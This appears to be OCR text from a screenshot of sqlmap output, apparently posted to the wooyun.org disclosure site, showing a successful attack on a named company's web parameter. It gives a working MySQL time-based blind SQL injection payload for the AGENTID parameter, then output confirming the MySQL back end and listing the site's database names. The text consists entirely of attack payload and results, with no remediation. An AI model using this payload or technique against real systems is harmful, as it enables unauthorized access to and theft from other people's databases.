 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: AGENTID (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: AGENTID=1 AND (SELECT * FROM (SELECT(SLEEP(5)))vzzt)&DOMAINID=1&LAN
GUAGE=sp&SERVER=&URL=http://www.oppo.com/mx/smartphone-r11/
---
[10:14:57] [INFO] testing MySQL
[10:14:57] [INFO] confirming MySQL
[10:14:57] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[10:14:57] [INFO] fetching database names
[10:14:57] [INFO] fetching number of databases
[10:14:57] [INFO] resumed: 3
[10:14:58] [INFO] resumed: information_schema
[10:14:58] [INFO] resumed: oppo_mx
[10:14:58] [INFO] resumed: test
available databases [3]:
[*] information_schema
[*] oppo_mx
[*] test
[10:14:58] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\www.oppo.com'
www.wooyun.org